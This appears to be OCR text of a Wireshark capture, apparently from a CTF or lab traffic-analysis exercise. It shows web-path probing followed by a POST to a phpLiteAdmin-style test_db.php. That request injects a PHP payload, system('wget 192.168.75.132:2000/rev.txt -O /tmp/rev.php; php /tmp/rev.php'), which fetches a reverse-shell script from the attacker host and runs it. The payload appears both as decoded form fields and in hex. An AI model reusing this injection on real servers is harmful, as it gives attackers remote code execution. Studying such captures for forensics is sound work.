 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "wget"
分组详情 字符串 phpinfo 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length HID Da Info
76269 2024-07-31 14:21:22.386247 192.168.75.132 192.168.75.131 HTTP 199 GET /ipwget HTTP/1.1
76271 2024-07-31 14:21:22.386465 192.168.75.131 192.168.75.132 HTTP 534 HTTP/1.1 404 Not Found (text/html)
79050 2024-07-31 14:21:22.933944 192.168.75.132 192.168.75.131 HTTP 197 GET /wget HTTP/1.1
79054 2024-07-31 14:21:22.934396 192.168.75.131 192.168.75.132 HTTP 532 HTTP/1.1 404 Not Found (text/html)
211942 2024-07-31 14:21:52.907845 192.168.75.132 192.168.75.131 HTTP 199 GET /wget-1 HTTP/1.1
211953 2024-07-31 14:21:52.908622 192.168.75.131 192.168.75.132 HTTP 534 HTTP/1.1 404 Not Found (text/html)
347433 2024-07-31 14:22:29.624506 192.168.75.132 192.168.75.131 HTTP 198 GET /wgetz HTTP/1.1
347443 2024-07-31 14:22:29.625825 192.168.75.131 192.168.75.132 HTTP 533 HTTP/1.1 404 Not Found (text/html)
458108 2024-07-31 14:41:44.512115 192.168.75.132 192.168.75.131 HTTP 1020 POST /dbadmin/test_db.php?action=table_create&confirm=1 HTTP/1.1 (application/x-www-form-url
Key: tablename
Value: rev
Form item: "rows" = "1"
Key: rows
Value: 1
Form item: "0_field" = "re"
Key: 0_field
Value: re
Form item: "0_type" = "INTEGER"
Key: 0_type
Value: INTEGER
Form item: "0_defaultvalue" = "<?php system("wget 192.168.75.132:2000/rev.txt -O /tmp/rev.php; php /tmp/rev.php"); ?>')"
Key: 0_defaultvalue
Value: <?php system("wget 192.168.75.132:2000/rev.txt -O /tmp/rev.php; php /tmp/rev.php"); ?>')
0300 6b 6c 33 70 6b 3b 20 50 48 50 53 45 53 53 49 44 kl3pk; P
0310 3d 34 72 30 36 72 39 67 6a 6d 63 75 6a 73 30 6a =4r06r9g
0320 61 39 72 38 62 73 74 38 70 36 35 0d 0a 43 6f 6e a9r8bst8
0330 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection:
0340 0d 0a 74 61 62 6c 65 6e 61 6d 65 3d 72 65 76 26 ··tablen
0350 72 6f 77 73 3d 31 26 30 5f 66 69 65 6c 64 3d 72 rows=1&0
0360 65 26 30 5f 74 79 70 65 3d 49 4e 54 45 47 45 52 e&0_type
0370 26 30 5f 64 65 66 61 75 6c 74 76 61 6c 75 65 3d &0_defau
0380 25 33 43 25 33 46 70 68 70 2b 73 79 73 74 65 6d %3C%3Fph
0390 25 32 38 25 32 32 77 67 65 74 2b 31 39 32 2e 31 %28%22wg
03a0 36 38 2e 37 35 2e 31 33 32 25 33 41 32 30 30 30 68.75.13
03b0 25 32 46 72 65 76 2e 74 78 74 2b 2d 4f 2b 25 32 %2Frev.t
03c0 46 74 6d 70 25 32 46 72 65 76 2e 70 68 70 25 33 Ftmp%2Fr
03d0 42 2b 70 68 70 2b 25 32 46 74 6d 70 25 32 46 72 B+php+%2
03e0 65 76 2e 70 68 70 25 32 32 25 32 39 25 33 42 2b ev.php%2
HTML Form URL Encoded (urlencoded-form), 186 byte(s) 分组: 459359 · Displayed: 9 (0.0%) 配置: Default